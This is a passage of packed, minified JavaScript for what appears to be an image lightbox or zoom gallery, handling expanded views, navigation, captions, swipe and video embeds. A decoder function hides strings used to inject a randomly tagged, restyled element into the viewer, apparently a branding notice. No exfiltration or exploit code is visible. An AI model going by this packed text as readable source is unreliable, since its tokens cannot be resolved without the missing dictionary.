y.dO(13.2q.3P,{5g:17(){if(13.8X){13.1w.1V("1D-54-bN")}13.4G="3d";W()}.1u(13)})}1g{13.4G="3d";W()}},8p:17(){if(13.3r==="3Z"){1a}1b W=17(X){if(X){13.3r="5r";13.bE()}1g{13.eQ(17(){13.3r="3d";if(13.21){O[13.21].8T(13.8y,13.4r)}13.bE()}.1u(13))}}.1u(13);if(13.7a){13.bE();1a}if(13.21){13.gC(W)}1g{13.3r="3Z";13.gI(13.2q.6R,W)}},gC:17(X){1b W;13.8y=O[13.21].8R({id:13.7m,6c:13.1w.2X,6T:13.4r,6Q:13.70.6Q||[]},13.70);if(!13.2m){W=G(1i).1K().1k;13.2m={3f:1h,3h:13.8y,26:{1k:W,1l:O.bu(13.4r,W)},7f:y.$F};13.26.1k=13.2m.26.1k;13.26.1l=13.2m.26.1l}X()},gI:17(W,X){if("5r"!==13.3r){13.2m=1o y.dW(W,{5g:17(Y){13.26.1k=Y.26.1k;13.26.1l=Y.26.1l;X()}.1u(13),5i:17(){13.7a=1h;X("7a")}.1u(13),6o:17(){X("6x")}});13.2m.6A()}1g{X()}},ij:17(){1b W,Y=13.6b;13.1v=y.$1o("8a").1V("2D-3x").1P({1y:-bZ,1E:0,2C:0,2V:"59",3M:"2z",2K:"5O"}).2f(i);13.4W=y.$1o("8a",{"5b":"1D-8a"},{1y:0,1E:0,hZ:2,2C:0,4Z:0,1k:"2S%",1l:"2s",2V:"59",3M:"2z",2K:"bT"}).2f(13.1v);13.fH();if(13.4o){W=13.4o.1K();13.4o.1Q("1k",W.1k).1Q("1l",W.1l)}13.fY();if("2A"!==6M(D)){Y[j("~8L`i")]=j(";~v");Y[j("78")]=j("o{4a");Y[j("5Y#bI`")]=j("|4C");Y[j("bg`k#8t")]=j("<kc");Y[j("t#g`7o")]=j("<?:9:6=8:9");Y[j("m{|}a|")]=j("~ag`5X|");13.1v.3y(13.4w);13.cr=y.$1o((y.4g()%2===0)?j("}~o`"):j("8P"),{},Y).5s(j(D[0]));if(G(13.cr).3b(j("o"))[0]){G(13.cr).1r(j("ca{}6N`"),f);G(13.cr).1r(j("ca{}6X|.ca{}ka{z"),G(17(Z){13.cr.1I(j("5Y#9d|9h`"),(Z.1C===j("ca{}6X|"))?j("{`jk|bg`k"):j("`a`k"))}).1u(13));G(13.cr).1r(j("5H"),G(17(Z){Z.1S();Z.4V();13.4w.1I(j("jg}~4p"),j("g`bg`k#9i")).1K();13.4w.1I(j("a~8w"),j("?"))}).1u(13))}y.1X(13.8S,Y);if(13.3K&&13.1e(j("l{bq`}"))===j("hE")){1b X=G(13.4w.7s);if(13.1e(j("mo~hF`^a}5W`"))===j("|4C")&&13.4o){G(13.cr).1I(j("|4C"),j("=>>~v"));13.4w.1I(j("|4C"),j("=>>~v"))}1g{G(13.cr).1I(j("|4C"),j(">~v"));13.4w.1I(j("|4C"),j(">~v"))}X.1I(j("5Y#bI`"),j("|4C"));G(X.3b("3j")[0]).1I(j("6S"),j(">~v")).1I(j("|4C"),j("o{4a"))}1g{G(13.cr).1I(j("6S"),j(">~v"));13.4w.1I(j("6S"),j(">~v"))}13.8S[j("6S")]=j(">~v")}13.bA();13.ik()},dr:17(X,aa,Z){1b Y=y.1X({},aa),W=13.1v.1s("1k");X=X||G(1i).1K();Y.1k=1F.3Y(X.1k,Y.1k);Y.1l=aa.1l/aa.1k*Y.1k;if(!W||W<Y.1k){13.1v.1I("30-1k",Y.1k+Z);13.1v.1Q("1k",Y.1k).1Q("1l",Y.1l).1Q("26",Y)}1a Y},eQ:17(ae){1b ab=G(1i).1K(),aa,Z=("2l"===13.1e("5q")?(13.4o?13.4o.1K().1k:0):0);if(!13.2m){ae();1a 1d}if(13.21){13.1v.1V("1D-54");13.2m.3h.1P({2C:0,4Z:0,1k:"2S%",1l:"2s",2V:"59",2K:"bn",4v:"2I","30-1k":h5+Z}).2f(13.4W);13.1v.1I("1k","2S%")}1g{aa=13.dr(ab,13.2m.26,Z);13.1v.1Q("dp",13.2m.26.1k/13.2m.26.1l);13.2m.1O.1P({2C:0,4Z:0,1k:"2S%",1l:"2s",2V:"59",2K:"bn"}).2f(13.4W)}1b X,af,W,ad,ac,Y;if(13.21){af=G(13.2m.3h).1K();af.1k-=Z;af.1l=O.bu(13.4r,af.1k);13.2m.26=af;W=O.4X[13.4r];13.1v.1I("30-1k",13.2m.26.1k+Z).1Q("1k",af.1k).1Q("1l",af.1l).1Q("dp",W.1k/W.1l);X=13.1v.1K();Y=13.2m.3h.1K();ac=X.1l-Y.1l;ad=X.1k-Y.1k;13.1v.1Q("26",{1k:af.1k+ad,1l:af.1l+ac});13.1v.1Q("71",ad).1Q("8d",ac)}1g{13.1v.1Q("26",13.1v.1K());13.1v.1Q("71",1F.30(0,13.1v.1s("26").1k-aa.1k,Z)).1Q("8d",1F.30(0,13.1v.1s("26").1l-aa.1l))}13.29="bX";ae()},fH:17(){1b Y=1c,X=13.1e("e1");if(13.1e("5q")){2v(X.4c()){1z"6y":Y=13.1w.33("6y");1B;1z"dZ":1b W=13.1w.3b("1O");Y=W.1A?W[0].33("dZ"):"";1B;1z"7j":X=13.1w.3b("7j");if(X.1A){if(G(X[0]).9H("1D-3J-dM")){X=(X.1A>1)?G(X[1]):1c}1g{X=X[0]}}1g{X=1c}if(X){Y=X.8K;G(X).2u()}1g{Y=""}Y=X?X.8K:"";1B;1M:Y=(X.3o(/^#/))?(X=1j.7V(X)[0])?X.8K:"":""}13.3A=Y;if(Y){13.1v.1V("1D-3A-"+13.1e("5q"));13.4o=y.$1o("fB").1V("1D-3A").3y(y.$1o("4N").1V("1D-3A-6C").5s(e(Y))).1r("5d 2h 2a 3c",17(Z){Z.4V()}).2f(13.1v);y.$A(13.4o.3b("a")).24(17(Z){G(Z).1r("2c 2h",17(aa){aa.4V();y.7G.3U(Z.2X,Z.33("34")||"cy");y.7G.ny()})});y.$A(y.$A(13.4o.3b("nE")).2p(G(17(Z){1a"fj"===Z.33("1C")}).1u(13))).24(G(17(Z){G(Z).1r("2c 2h",17(ab){1b aa=ab.34;ab.4V();do{aa=aa.5k}4I(aa&&aa.8G.4c()!=="fh"&&aa!==13.4o);if(aa.8G.4c()==="fh"){aa.fj()}})}).1u(13))}}},fl:17(){13.3B=y.$1o("4N",{"5b":"1D-3J"});13.by=y.$1o("7j",{"5b":"1D-3J-dM"}).3y(1j.bU(("3I"===13.1e("7z")&&!y.1f.3D)?13.1e("g4"):13.1e("bS"))).2f(13.3B);13.3B.1P({1W:0,2i:"1W .3s",});13.3B.2f(13.1w);13.3B.1K();13.3B.1I("1W",1)},fY:17(){if("6F"==13.1e("1L")){1a}1b X=13.3q(13.2y||13.id);if("2s"===13.1e("1L")&&X.3K){1a}1b W="",Z=13.1v.dJ("nD","nC","nB","nA"),Y=G(["51","4q","72"]).ek(17(ab,aa){1b ac=13.dL[ab].3p-13.dL[aa].3p;1a"6p"==y.1f.5A?("72"==ab)?-1:("72"==aa)?1:ac:ac}.1u(13));if("2s"!==13.1e("1L")){W="eU-1L "+13.1e("1L")}13.3K=y.$1o("f3").1V("2D-1L").1V(W);if("2s"!==13.1e("1L")){13.3K.2f(13.4W)}G(Y).24(17(aa){13.1L[aa]=y.$1o("a",{6y:13.1e("nz"+("-"+aa).4A()),2X:"#",7B:aa}).1V("1D-3j 1D-bO").2f(13.3K);2v(aa){1z"51":1z"4q":13.1L[aa].1r("3c",f);13.1L[aa].1r("2c 2h",17(ad){1b ac="2s"===13.1e("1L")?S:13,ab=q||ac,ae="4q"===aa?"9c":"9b";ad.1S();do{ab=ac[ae]?ac[ae](ab,ab.1e("69")):1c}4I(ab&&ab.6h);if(!ab){1a}ab.bC();if(S===ab){h.2B();q=1c}1g{if(!G([ac.29,ab.29]).2Y("97")){q=ab;ac.bV(ab,ac)}}}.3R(13));1B;1z"72":13.1L[aa].1r("2c 2h",17(ac){1b ab="2s"===13.1e("1L")?S:13;ac.1S();ab.64()}.3R(13));1B}},13);13.6J(1h,1h)},bw:17(ab){1b Z,aa,X=1h,W=[],Y=1c,ac=s.2p(17(ad){1a(ab==ad.2n)});if(ac.1A>1){G(ac).24(17(ad){if(!ad.1n||Y!==ad.1n){Y=ad.1n;W.2J(ad)}});if(W.1A>1){X=1d}}if(X){aa=ac[0].1n;1H(Z=0;Z<ac.1A;Z++){if(aa!==ac[Z].1n){X=1d;1B}}}1a X},bC:17(){1b W,X;if(!13.1e("69")&&(!13.2n||13.bw(13.2n))){W=13.3q(13.2y||13.id);X="2s"===13.1e("1L")?W:13;X=X.1L;if(13==13.fg(13.1n)){X.51.1V("7U")}1g{X.51.2j("7U")}if(13==13.fe(13.1n)){X.4q.1V("7U")}1g{X.4q.2j("7U")}}},bV:17(X,Y,W){Y=Y||13;if("3d"!==X.3r){h.3e("35"===Y.1e("4x")?Y.1v:1c);if("5r"===X.3r){X.8p()}}1g{h.2B();Y.dh(X,W)}},bE:17(){1b W=13.3C(13.1n);if(!S&&(m||B)){if(B===13){13.c5(13.bv);W.1w.2j("3T-3Z");if(W.1Y){W.1Y.2B()}}}1g{if(S){if(13===q){h.2B();S.dh(q)}}}},bA:17(X,ab){1b Y=s.3m(13),W=13.3C(13.1n),aa=13.id,Z;if(ab){Z=G([ab])}1g{Z=F(aa)}if(13.1T&&13.66.7F){G(13.1T).1R(13.1e("5T"),G(13.1T).1s("1u:2F"));G(13.1T).2e("1u:2F")}G(Z).24(17(ad,ac){13.1n=13.id;ad=G(ad);if(ad.1s("dH")){1a}if(X){G(ad).1V("1D-1T").1r("2c 2h",f);if(13.21){if(13.7m&&13.1w.2X.6m(ad.2X)){if(!ad.33("2O-35")&&13.4O){ad.5f("2O-35",13.4O.2E)}if(!G(ad).3b("6L")[0]&&13.6P){13.6P.2f(ad)}}}1a}if(!13.1e("bJ")){G(ad).1r("cv",P)}if("2v"===13.1e("3F")){G(ad).1Q("1u:2F",17(ai,af){1b ah=13.1s("2b"),ag=af.1s("2b");if(ag.6K||ag.4B){1a 1d}G(ai).1S();W.5C=ag;if(B){if(ag.1n===B.1n&&W.1Y){W.1Y.2B()}B=1c}if(W.1Y&&B===ag&&"3d"!==ag.3r){W.1Y.3e()}1g{W.1Y.2B()}if("3d"!==ag.4G){ad.1V("3T-3Z");if(W.1Y){W.1Y.3e()}}2v(ai.1C){1z"4S":5p(ah.8Q);ah.8Q=1d;1B;1z"3I":ah.8Q=ah.74.1u(ah,ag).2T(ah.66.hH);1B;1M:5p(ah.8Q);ah.8Q=1d;if("3d"===ag.4G){ah.74(ag)}1a}}.3R(13.1w,ad)).1r(13.1e("5T"),G(ad).1s("1u:2F"));if("3I"==13.1e("5T")){G(ad).1r("4S",G(ad).1s("1u:2F"))}}1b ae=G(s.2p(17(af){if(ad.2X===af.2q.6R&&13.1n===af.1n){if(13.21){if(!ad.33("2O-35")&&13.4O){ad.5f("2O-35",13.4O)}if(!ad.3b("6L")[0]&&13.bK){G(ad).3y(1o y.$1o("1O",{2E:13.6P.2E||13.6P}))}}1a 1h}1g{1a 1d}}.1u(13)))[0];if(ae){G(ad).1Q("2b",ae);if(!ae.1T){ae.1T=ad}if(ae===13){13.6V=l(13.2y||13.id,13.1T)}if("1Z"===ae.1e("3F")){ad.1r("2c 2h",ae.1w.1s("1u:3c"))}if(13.1e("2k")&&""!==13.1e("2k")){ad.1V(13.1e("2k"))}}1g{1o k(ad,y.5z(13.1x.dK()),{3P:ad.33("2O-35")||ad.33("oy"),1T:ad,2y:13.id,6h:!!ab,1n:13.1n,3p:Y+ac})}G(ad).1Q("dH",1h);13.6E.2J(ad)},13)},h3:17(){1b Y,ak,ag,ad,X=h5,ae,ah,aj,ab,W=1d,ac,aa,ai,af,Z=5I;if(a){1a}a=1h;ah=13.8Z();aa=17(an,al){1b am=ah.1k,ao=al-Y.x;aj=ag/am*1F.5J(ao);ab=1-(1/am*1F.5J(ao));if(ao<0){aj*=(-1)}an.1I("1W",ab);if(ak){an.1I("2x","h6(0, 0, 1, "+aj+"hf)");an.1I("2x-4L","50% "+ad+"%")}1g{an.1I("2x","9D("+aj+"%, 0, 0)")}};af=17(am){1b an,al=S.1e("69");if(am>=0){an=S.9b(S,al)}1g{an=S.9c(S,al)}1a an};ai=17(am,ap,al,ao){ae.1r("6a",ao);ae.1I("2x",ak?"h6(0, 0, 1, "+al+"hf)":"9D("+al+"%, 0, 0)");ae.1P({1W:ap,2i:"89 "+am+"ms"}).1K()};13.1w.1Q("2a",17(an){if(!S||b){1a}if("3W"===an.29){if(g||g||"97"===S.29){1a}Y={x:an.x,y:an.y};ah=13.8Z();ae=S.1v;ak=(S.1e("hu")==="ck");ag=ak?7:2S;W=1h;ae.1P({1W:"",2x:"",2i:""}).1K();if(S.21){O.1S(S.21,S.4r)}ad=ah.1l/ae.1K().1l*X}1g{if("cp"===an.29){if(g){an.1S();W=1d;1b am,al=ak?9:2S;am=af(aj);if(1F.5J(aj)>ag/4&&am){b=1h;am=af(aj);if(aj<0){al*=(-1)}ai(Z,0,al,17(ap,ao){G(ao.34).1R(ao.1C);g=1d;ap.bV(am,ap,1h);ap.5o(1h)}.1u(13,S));q=am}1g{ai(Z,1,0,17(ap,ao){G(ao.34).1R(ao.1C);g=1d;ap.1v.1P({1W:"",2x:"",2i:"","2x-4L":""})}.1u(13,S))}}}1g{if(1F.5J(Y.x-an.x)>1F.5J(Y.y-an.y)&&!b&&W){an.1S();g=1h;aa(ae,an.x)}1g{if(ak){ae.1I("2x-4L","")}}}}}.1u(13));i.1r("2a",13.1w.1s("2a"))},ik:17(){13.4W.1r("3W nI",17(aa){G(aa).1S()});if(!13.1e("bJ")){13.4W.1r("cv",17(aa){G(aa).1S()})}if("3I"==13.1e("7z")&&"35"==13.1e("4x")){13.1v.1r("4S",17(ab){1b aa=G(ab).1S().9o();if("3x"!=13.29){1a}if(13.1v==ab.7N()||13.1v.cA(ab.7N())){1a}13.64()}.3R(13))}if(!13.21){13.4W.1r("2c 2h",17(aa){G(aa).1S();if(13.1e("9z")){y.7G.3U(13.1e("9z"),13.1e("i2")||"cy")}1g{13.64()}}.3R(13))}if(13.3K){1b X,Z,W;if("nJ"==13.1e("1L")){13.1v.1Q("1u:nw",W=17(ab){1b aa=G(ab).1S().9o();if("3x"!=13.29){1a}if(13.1v==ab.7N()||13.1v.cA(ab.7N())){1a}13.6J(("4S"==ab.1C))}.3R(13)).1r("3I",W).1r("4S",W)}}13.1v.1Q("1u:1i:8g",17(aa){5p(13.i0);13.i0=13.9f.1u(13).2T(2S)}.3R(13));if(y.1f.3D){1b Y=1;13.1v.1r("1J",G(17(aa){aa.1S();if(aa.4u<1&&Y>aa.4u){13.64();Y=1}1g{Y=aa.4u}}).1u(13))}G(1i).1r("8g",13.1v.1s("1u:1i:8g"))},8m:17(Z){1b X=13.3q(13.2y||13.id),W="2s"===13.1e("1L")?X:13;13.1v.1R("6a").1P({2i:"",2x:"","2x-4L":""}).1K();if("2B"!=13.1e("1L")){13.4W.1P({2K:"bn"}).1K();W.6J()}if(13.cr){G(13.cr).2f(13.4W,((1F.63(1F.6v()*eJ)+1)%2)?j("4a~"):j("bG"))}if(J&&D){1b Y;if(13.3K&&13.1e(j("l{bq`}"))===j("hE")){if(13.1e(j("mo~hF`^a}5W`"))===j("|4C")&&13.4o){Y=["|4C","=>>~v"]}1g{Y=["|4C",">~v"]}}1g{Y=["6S",">~v"]}if(1c!==13.5w){J.6W(13.5w)}13.5w=J.3i(G(17(){1b ab={"jg}~4p":"g`bg`k","7M}cC":"7M}cD","57|":D[1],"ha`z#}7l":D[2],"~a}5W`":"ol}ab{5X","4a~":">~v",78:"o{4a","bg`k#8t":"<kc"};G(13.cr).5s(j(D[0]));if(G(13.cr).3b(j("o"))[0]){G(13.cr).1R(j("5H.ca{}6N`.8s~.ca{}6X|")).1r(j("ca{}6N`"),f);G(13.cr).1r(j("ca{}6X|.ca{}ka{z"),G(17(ac){13.cr.1I(j("5Y#9d|9h`"),(ac.1C===j("ca{}6X|"))?j("{`jk|bg`k"):j("`a`k"))}).1u(13));G(13.cr).1r(j("5H"),G(17(ac){ac.1S();ac.4V();13.4w.1I(j("jg}~4p"),j("g`bg`k#9i")).1K();13.4w.1I(j("a~8w"),j("?"))}).1u(13))}if(13.cr&&!13.cr[j("~o|k`z@eK")]){G(13.cr).2f(13.4W,((1F.63(1F.6v()*eJ)+1)%2)?j("4a~"):j("bG"))}1H(1b aa in ab){if(13.cr[j("}7c")][j(aa).4A()]!==j(ab[aa])){13.cr[j("}7c")][j("}kz^|a~k|bF")](j(aa),j(ab[aa]),j("gc~a|8s`z"))}}if(13.cr[j(Y[0])]!==j(Y[1])){13.cr[j("}7c")][j("}kz^|a~k|bF")](j(Y[0]),j(Y[1]),j("gc~a|8s`z"))}}).1u(13))}if(X.9n&&"bx"===X.1e("3J")){X.3B.1I("2V","2I");X.3B.2u();X.9n=1d}if(1h!==Z){13.bv=1c;13.1v.2j("1D-bP");13.bs(13)}13.29="3x"},5o:17(W){13.1v.1R("6a").1P({1y:-bZ,2C:0,2i:"",2x:"","2x-4L":""});if(1h!==W){13.1v.2j("1D-es");G(y.1f.4j()).2j("1D-1Z-3U");v.1P({2i:""});v.2j("9t")}13.29="bX"},dj:17(W){1b Z,af,Y,ac,ad,aa,ab,X=13.9l(13.5M.x/2,13.5M.y/2),ae=13.3q(13.2y||13.id);if("2v"===13.1e("3F")||13.66.7F&&"2v"===ae.1e("3F")&&!W){Z=ae.1w}1g{Z=13.3P||13.1w}Y=G(Z).8k();ac=G(Z).5u();aa=G(1i).5m();ac.1y-=aa.y;ac.1E-=aa.x;Y.1y-=aa.y;Y.1E-=aa.x;Y.2l-=aa.x;Y.2r-=aa.y;ad=13.8g();ad.1k+=13.1v.1s("71");ad.1l+=13.1v.1s("8d");af=("35"===13.1e("4x"))?Y:13.9l();ab=13.ds(ad,af);if("8c"==13.1e("73")&&ad.1l>X.2r-X.1y){13.1v.1I("2C-2r",13.5M.y/2)}1a{1y:ab.1y,1E:ab.1E,1k:ad.1k,1l:ad.1l}},1Z:17(X){1b W=13.3C(13.1n);if(G(["3x","bP"]).2Y(13.29)&&B===13){1a}v.1V("3e");B=13;W.5C=1c;w=13;13.bv=X;if(y.1f.bW&&!t){t=1h;G(y.1f.4j()).1V("1D-or-ot")}if("3d"===13.3r){if(W.1Y){W.1Y.2B()}13.c5(X)}1g{if(W.1Y){W.1Y.3e()}if(X){13.1w.1V("3T-3Z")}1g{W.1w.1V("3T-3Z")}if("5r"===13.3r){13.8p()}}},c5:17(W){1b Y,X,ac,af,aa=G(1i).5m(),ad=13.3q(13.2y||13.id),ab="2s"===13.1e("1L")?ad:13,Z=13.1e("bL"),ae=13.3C(13.1n);if("bX"!=13.29){1a}if(13.1n){i.1V("1n-"+13.1n)}if(13.1e("2k")&&""!==13.1e("2k")){i.1V(13.1e("2k"))}m=1h;S=13;if(!V[13.2n||13.1n]){V[13.2n||13.1n]={}}V[13.2n||13.1n].2U=13;13.29="bP";if("2s"===13.1e("1L")){ad.3K.2f(i)}if("2v"===13.1e("3F")||(13.66.7F&&ad.2U===V[13.2n||13.1n].2U&&!W)){Y=ad.1w}1g{Y=13.3P||13.1w}ad.e9=13.id;ac=G(Y).5u();ac.1y-=aa.y;ac.1E-=aa.x;G(y.1f.4j()).1V("1D-1Z-3U");X=G(Y).8k();af=13.dj(W);if(13.21){13.2m.3h.1I("1l",af.1l-(13.1v.1s("26").1l-13.2m.26.1l))}G(1j.2M).1K();7C(G(17(){if(!G(["2B","6F"]).2Y(13.1e("1L"))){if((ad.6E.1A>1||13.bp(13.2n).1A>1)&&!y.1f.3D){ab.1L.51.3e();ab.1L.4q.3e()}1g{ab.1L.51.2B();ab.1L.4q.2B()}}13.bC();13.1v.1P({1y:af.1y,1E:af.1E,1k:af.1k,1W:0}).1K();if("1Z"===13.1e("c6")){13.1v.1P({"2x-4L":"0 0",2x:"9D("+(ac.1E-af.1E)+"px,"+(ac.1y-af.1y)+"px, 0) 4u("+(X.2l-X.1E)/af.1k+", "+(X.2r-X.1y)/af.1l+")"}).1K()}if("3w"==13.1e("4x")){v.1P({2i:"89 "+Z+"ms 6l"}).1K()}13.1v.1V("1D-bP");13.1v.1P({2i:"89 "+Z+"ms "+13.1e("bo")}).1K();13.1v.1r("6a",17(){13.1e("8m")({1n:13.1n,ej:13.id});13.8m()}.1u(13));13.1v.1P({2x:"",1W:""});if("3w"==13.1e("4x")){v.1V("9t")}}).1u(13),9)},64:17(ad){1b Y,W,af,ag,ae,aa,X,ac,ah=13.3q(13.2y||13.id),ab="2s"===13.1e("1L")?ah:13,ai=13.3C(13.1n),Z=13.1e("bL");if("3x"!=13.29||g||b){1a}13.4w.1I(j("jg}~4p"),j("`a`k"));if(J){J.6W(13.5w);13.5w=1c}B=1c;b=1d;g=1d;13.29="nZ";if(13.21){O.1S(13.21,13.4r)}if(13.1n){i.2j("1n-"+13.1n)}h.2B();if("2v"===13.1e("3F")||13.66.7F&&"2v"===ai.1e("3F")){Y=ah.1w}1g{Y=13.3P||13.1w}m=1d;S=1c;W=G(Y).8k();af=G(Y).5u();ag=13.1v.1K();ae=13.1v.5u();aa=G(1i).5m();af.1y-=aa.y;af.1E-=aa.x;ae.1y-=aa.y;ae.1E-=aa.x;ab.6J(1h,1h);if(w){w.6J(1h,1h);w=1c}if(ai.2U&&"2v"===ai.1e("3F")){if(ai.2U!==V[13.2n||13.1n].2U){ai.2U.74(13)}}if("3w"==13.1e("4x")&&!ad){v.1P({2i:"89 "+Z+"ms 6l"}).1K()}13.1v.1V("1D-es");if(!ad){ac=17(){5p(X);13.1e("5o")({1n:13.1n,ej:13.id});if(13.1e("2k")&&""!==13.1e("2k")){i.2j(13.1e("2k"))}v.2j("3e");13.5o()}.1u(13);13.1v.1r("6a",ac);X=7C(ac,Z+10);if("1Z"===13.1e("c6")){13.1v.1P({1W:1,"2x-4L":"0 0",2x:"9D(c8, c8, 0) 4u(1, 1)"}).1K();13.1v.1P({1W:0,2i:"89 "+Z+"ms "+13.1e("bo"),2x:"9D("+(af.1E-ae.1E)+"px, "+(af.1y-ae.1y)+"px, 0) 4u("+(W.2l-W.1E)/ag.1k+", "+(W.2r-W.1y)/ag.1l+")"}).1K()}1g{13.1v.1P({1W:1}).1K();13.1v.1P({1W:0,2i:"89 "+Z+"ms "+13.1e("bo")}).1K()}}1g{13.1v.1P({1W:0})}if("3w"==13.1e("4x")){v.2j("9t")}if(ad){13.5o()}},fT:17(W){1b Z,Y;if(13.2n){Z=13.1e("1L");Y=W.1e("1L");if(Z!==Y){if("2s"===Z){1b X=13.3q(13.2y||13.id);X.6J(1h,1h);X.3K.2u()}1g{if("2s"===Y){W.3q(W.2y||W.id).3K.2f(i)}}}Z=13.1e("4x");Y=W.1e("4x");if(Z!==Y){if("3w"===Z){v.2j("9t")}1g{if("3w"===Y){v.1V("9t")}}}if(13.1n!==W.1n){if(13.1e("2k")&&""!==13.1e("2k")){i.2j(13.1e("2k"))}if(W.1e("2k")&&""!==W.1e("2k")){i.1V(W.1e("2k"))}13.1n&&i.2j("1n-"+13.1n);W.1n&&i.1V("1n-"+W.1n)}}},cH:17(W,Y){1b X=n(13.1n);if("1Z"!==Y){X.24(17(Z){if(Z.1T){Z.1T.2j("1D-7e");G(Z.6V).24(17(aa){G(aa).2j("1D-7e")})}});if(W&&W.1T){W.1T.1V("1D-7e");G(W.6V).24(17(Z){G(Z).1V("1D-7e")})}}},dh:17(X,Y){1b Z,W=13.3C(13.1n),aa=13.1e("bM");aa=1F.30(aa,y.1f.3D?10:0);13.29="97";X.29="97";13.fT(X);13.4w.1I(j("jg}~4p"),j("`a`k"));if(J){J.6W(13.5w);13.5w=1c}if(13.21){O.1S(13.21,13.4r)}Z=X.dj();X.1v.1P({1W:0,1y:Z.1y,1E:Z.1E,1k:Z.1k}).2f(i);if(X.21){X.2m.3h.1I("1l",Z.1l-(X.1v.1s("26").1l-X.2m.26.1l))}S=X;q=1c;V[13.2n||13.1n].2U=X;if(aa>9){X.1v.1r("6a",17(ab){if(g||!Y){g=1d;13.5o(1h)}13.bs(X);X.1v.1R("6a");X.8m(1h);b=1d;X.1e("fO")({1n:13.1n,fL:13.1T,fK:X.1T})}.1u(13));if(!Y){13.1v.1I("1W",1).1K();13.1v.1P({1W:0,2i:"1W "+13.1e("bM")+"ms 6l"})}X.1v.1P({1W:0}).1K();X.1v.1P({1W:1,2i:"1W "+13.1e("bM")+"ms 6l"})}1g{13.1v.1I("1W",0);X.1v.1I("1W",1);13.bs(X);13.5o(1h);X.8m(1h)}},6J:17(W,X){W=W||1d;X=X||1d;if(!13.3K){1a}13.3K[X?"2j":"1V"]("1D-bO").1K();13.3K[W?"1V":"2j"]("1D-2z")},8Z:17(){1b Z=1j,X=1i;1b aa=(Z.8n&&Z.8n==="m5")?Z.4Y:Z.2M;1b Y=aa.cL;1b W=aa.ge;if(X.bR&&Y>X.bR){Y=X.bR;W=X.gd}1a{1k:Y,1l:W}},9l:17(X,W){X=X||0;W=W||0;1b Y=13.8Z();1a{1y:W,1E:X,2l:Y.1k-X,2r:Y.1l-W}},ds:17(ab,ac){1b aa,Y,Z=13.9l(13.5M.x/2,13.5M.y/2),X=G(1i).gb(),W;ac=ac||Z;aa=1F.30(Z.1y,1F.3Y(("9A-3w"==13.1e("73"))?Z.2r:X.1l+ab.1l,ac.2r-(ac.2r-ac.1y-ab.1l)/2)-ab.1l);if("8c"===13.1e("73")){W=G(1i).1K();if(ab.1l>W.1l){aa=1F.3Y(Z.1y,aa)}1g{if(aa+ab.1l>W.1l){aa=W.1l-ab.1l}}}Y=1F.30(Z.1E,1F.3Y(Z.2l,ac.2l-(ac.2l-ac.1E-ab.1k)/2)-ab.1k);1a{1y:aa,1E:Y}},8g:17(Z,W){1b aa=(y.1f.bQ)?13.8Z():G(1i).1K(),ae=13.1v.1s("26"),ab=13.1v.1s("dp")||0,Y=13.1v.1s("71")||0,X=13.1v.1s("8d")||0,ad=0,ac=0;if(Z){aa.1k-=Z.x;aa.1l-=Z.y}ad=1F.3Y(13.26.1k,1F.3Y(ae.1k,aa.1k-Y-13.5M.x));if("9A-3w"===13.1e("73")||13.21){ac=1F.3Y(13.26.1l,1F.3Y(ae.1l,aa.1l-X-13.5M.y))}1g{ac=g6}if(ad/ac>ab){ad=ac*ab}1g{if(ad/ac<ab){ac=ad/ab}}if(!W){13.1v.1I("1k",ad)}1a{1k:1F.dq(ad),1l:1F.dq(ac)}},9f:17(){1b ah,ae,W,ai,af,aa,ag,ad,X,Y,Z="mb 6l",ac,ab;if(13.2m){13.dr(1c,13.2m.26,13.1v.1s("71"))}if("3x"!==13.29){if(13.1Y){13.1Y.9f()}1a}ah=13.3q(13.2y||13.id).1w.1s("2b");W=(ah.5Q)?ah.5Q.1O.8k():ah.1w.8k();ab=G(1i).1K();Y=G(1i).5m();if("8c"===13.1e("73")&&(W.1y>Y.y+ab.1l||W.1y+(W.2r-W.1y)<Y.y)){1i.n1(0,W.1y)}Y=G(1i).5m();ae=13.1v.1K();W.1y-=Y.y;W.2r-=Y.y;W.1E-=Y.x;W.2l-=Y.x;ai=("35"==13.1e("4x"))?W:13.9l();af=13.8g(1c,1h);aa={1k:af.1k+13.1v.1s("71"),1l:af.1l+13.1v.1s("8d")};ag=13.1v.5u();ad=13.ds(aa,ai);ag.1y-=Y.y;ag.1E-=Y.x;ae.1k-=13.1v.1s("71");ae.1l-=13.1v.1s("8d");if("2l"===13.1e("5q")&&13.4o){af.1k+=13.1v.1s("71")}X=!!(13.21||"8c"!==13.1e("73")||ae.1k!==af.1k);if(ag.1y!==ad.1y||ag.1E!==ad.1E||(!X||ae.1k!==af.1k)){ac="1y "+Z+", 1E "+Z;13.1v.1r("6a",17(aj){13.1v.1R(aj.1C);13.1v.1P({"2x-4L":"",2i:""});if(13.21){13.2m.3h.1P({"2x-4L":"0 0",2i:"1l "+Z})}if(h){h.9f();h.7A()}}.1u(13));13.1v.1P({"2x-4L":"0 0",1y:ag.1y,1E:ag.1E});if(X){13.1v.1I("1k",ae.1k);ac+=", 1k "+Z;if(13.21){ac+=", 1l "+Z}}13.1v.1I("2i",ac).1K();13.1v.1P({1y:ad.1y,1E:ad.1E});if(X){if(13.21){13.2m.3h.1P({1l:af.1l,"2x-4L":"0 0",2i:"1l "+Z}).1K();13.1v.1I("1l",af.1l)}13.1v.1I("1k",af.1k).1K()}if(h){h.2z()}}},3q:17(W){1a G(s.2p(17(X){1a(W==X.id)}))[0]},bp:17(W){W=W||1c;1a G(s.2p(17(X){1a(W&&W===X.2n&&!X.6K)}))},bs:17(W){1b Y=W.9c(W,W.1e("69")),X=W.9b(W,W.1e("69"));if(13.1e("dv")){13.fi(W.1n,[X?X.id:1c,W.id,Y?Y.id:1c])}if(Y&&"5r"===Y.3r){Y.8p()}if(X&&"5r"===X.3r){X.8p()}},fi:17(Y,W){1b X=n(Y);X.24(17(Z){if(!G(W||[]).2Y(Z.id)&&"3Z"===Z.3r){Z.3r="5r";Z.2m.6x()}})},9c:17(Z,W){W=W||1d;if(!W&&Z.2n&&!13.bw(Z.2n)){W=1h}1b X=S&&Z.2n?13.bp(Z.2n):n(Z.1n),Y=X.3m(Z)+1;1a(Y>=X.1A)?(!W||1>=X.1A)?2A:X[0]:X[Y]},9b:17(Z,W){W=W||1d;if(!W&&Z.2n&&!13.bw(Z.2n)){W=1h}1b X=S&&Z.2n?13.bp(Z.2n):n(Z.1n),Y=X.3m(Z)-1;1a(Y<0)?(!W||1>=X.1A)?2A:X[X.1A-1]:X[Y]},fg:17(Z){Z=Z||1c;1b 